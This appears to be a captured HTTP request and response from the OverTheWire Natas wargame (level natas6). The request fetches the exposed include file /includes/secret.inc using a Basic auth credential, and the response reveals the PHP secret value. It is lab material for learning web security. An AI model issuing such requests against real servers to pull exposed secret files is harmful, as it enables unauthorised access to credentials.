 Request
Pretty Raw Hex
\n
1 GET /includes/secret.inc HTTP/1.1
2 Host: natas6.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Basic bmF0YXM2OjBSb0p3SGRTS1dGVFlSNVd1aUFld2F1U3VOYUJYbmVk
8 Connection: keep-alive
9 Cookie: _ga_RD0K2239G0=GS2.1.s1748898242$o9$g1$t1748898276$j26$l0$h0; _ga=
GA1.1.1477175447.1743090703
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 20
12
13 Priority: u=0, i
14
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 02 Jun 2025 21:23:23 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Last-Modified: Thu, 10 Apr 2025 14:18:44 GMT
5 ETag: "27-6326d436e113e"
6 Accept-Ranges: bytes
7 Content-Length: 39
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10
11 <?
12 $secret = "FOEIUWGHFEEUHOFUOIU";
13 ?>
14